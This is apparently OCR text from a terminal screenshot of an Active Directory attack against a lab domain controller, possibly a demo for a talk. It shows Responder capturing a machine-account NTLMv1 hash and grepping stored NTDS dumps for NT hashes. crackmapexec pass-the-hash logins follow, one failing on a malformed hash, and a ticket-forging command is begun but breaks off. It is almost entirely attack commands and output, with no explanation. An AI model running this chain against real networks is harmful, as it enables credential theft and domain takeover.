 root@kali: ~/impacket/examples
⌥⌘3
test ⌘1 root@kali: ~/krbrelayx (ssh) ⌘2 ../ntlmv1-multi (-zsh) ⌘3 ~/loot/ad_talk (-zsh) ⌘4 +
[+] Listening for events...
[SMB] NTLMv1-SSP Client   : 192.168.1.3
[SMB] NTLMv1-SSP Username : MOG\DC1$
[SMB] NTLMv1-SSP Hash     : DC1$::MOG:FC477EC0A23CF4C200000000000000000000000000000000:6B9BBB21509F1B2A0392CEE30897528C9B0B4048BA9F4D2F:112233445566
7788
[+] Exiting...
Exception in thread Thread-2 (most likely raised during interpreter shutdown):
Traceback (most recent call last):
  File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
  File "/usr/lib/python2.7/threading.py", line 754, in run
  File "./Responder.py", line 163, in serve_MDNS_poisoner
<type 'exceptions.TypeError'>: 'NoneType' object is not callable
root@kali:~/impacket/examples# export NTHASH="91594b11f78df76dcd611b5109bb2d9fae58"
root@kali:~/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $NTHASH
SMB         192.168.1.3     445    DC1              [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:Tru
e)
SMB         192.168.1.3     445    DC1              [-] MOG\DC1$ 91594b11f78df76dcd611b5109bb2d9fae58 STATUS_LOGON_FAILURE
root@kali:~/impacket/examples# fgrep DC1 ~/.cme/logs/*.ntds
/root/.cme/logs/DC1_192.168.1.3_2020-03-03_130504.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:5fb517c9c92f2e2cbd618f4fd2bff6a6:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193153.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193229.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-04_193235.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-11_143924.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-12_084451.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:562090366a39267f07d15f602a12bbd0:::
/root/.cme/logs/DC1_192.168.1.3_2020-11-20_134632.ntds:DC1$:1001:aad3b435b51404eeaad3b435b51404ee:90b1288f71bdb6ccc06a80974b4fae58:::
root@kali:~/impacket/examples# export NTHASH="90b1288f71bdb6ccc06a80974b4fae58"
root@kali:~/impacket/examples# crackmapexec smb 192.168.1.3 -u 'DC1$' -H $NTHASH
SMB         192.168.1.3     445    DC1              [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:DC1) (domain:MOG) (signing:True) (SMBv1:Tru
e)
SMB         192.168.1.3     445    DC1              [+] MOG\DC1$ 90b1288f71bdb6ccc06a80974b4fae58
root@kali:~/impacket/examples# ./ticketer.py -nthash $NTHASH -domain